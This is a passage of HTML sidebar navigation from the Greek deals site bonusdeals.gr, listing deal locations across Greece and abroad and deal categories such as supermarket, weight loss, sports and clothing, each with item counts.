                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad" data-dropdown="locdrop-9" aria-controls="locdrop-9" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul id="locdrop-9" class="f-dropdown large content children-9 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="sidebar_terms_item term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete" data-dropdown="locdrop-441" aria-controls="locdrop-441" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="locdrop-441" class="f-dropdown large content children-441 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                        <li class="sidebar_terms_item term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                            <li class="sidebar_terms_item term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus" data-dropdown="locdrop-14" aria-controls="locdrop-14" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul id="locdrop-14" class="f-dropdown large content children-14 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>
    <ul class="side-nav categories-list show-for-large-up">
<li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="sidebar_terms_item term-24190">
				<a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22079">
                	<a href="https://www.bonusdeals.gr/deal_category/supermarket" data-dropdown="catdrop-22079" aria-controls="catdrop-22079" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul id="catdrop-22079" class="f-dropdown large content children-22079 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22086">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22084">
                        	<a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22081">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22082">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22085">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22080">
                        	<a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22083">
                        	<a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-16">
                	<a href="https://www.bonusdeals.gr/deal_category/weight-loss" data-dropdown="catdrop-16" aria-controls="catdrop-16" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-16" class="f-dropdown large content children-16 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21999">
                        	<a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22001">
                        	<a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21997">
                        	<a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21998">
                        	<a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22000">
                        	<a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-17">
                	<a href="https://www.bonusdeals.gr/deal_category/sports-activities" data-dropdown="catdrop-17" aria-controls="catdrop-17" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul id="catdrop-17" class="f-dropdown large content children-17 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-512">
                        	<a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-670">
                        	<a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21863">
                        	<a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-513">
                        	<a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-501">
                        	<a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-36">
                        	<a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-18">
                	<a href="https://www.bonusdeals.gr/deal_category/car-moto" data-dropdown="catdrop-18" aria-controls="catdrop-18" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul id="catdrop-18" class="f-dropdown large content children-18 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-480">
                        	<a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-476">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-667">
                        	<a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-522">
                        	<a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20981">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-485">
                        	<a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-475">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-223">
                	<a href="https://www.bonusdeals.gr/deal_category/wedding-baptism" data-dropdown="catdrop-223" aria-controls="catdrop-223" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul id="catdrop-223" class="f-dropdown large content children-223 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-537">
                        	<a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-270">
				<a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="sidebar_terms_item term-19">
				<a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="sidebar_terms_item term-217">
				<a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="sidebar_terms_item term-21">
                	<a href="https://www.bonusdeals.gr/deal_category/education" data-dropdown="catdrop-21" aria-controls="catdrop-21" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul id="catdrop-21" class="f-dropdown large content children-21 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-598">
                        	<a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-575">
                        	<a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-577">
                        	<a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-597">
                        	<a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-799">
				<a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22">
                	<a href="https://www.bonusdeals.gr/deal_category/clothing" data-dropdown="catdrop-22" aria-controls="catdrop-22" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="catdrop-22" class="f-dropdown large content children-22 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20248">
                        	<a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-571">
                        	<a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
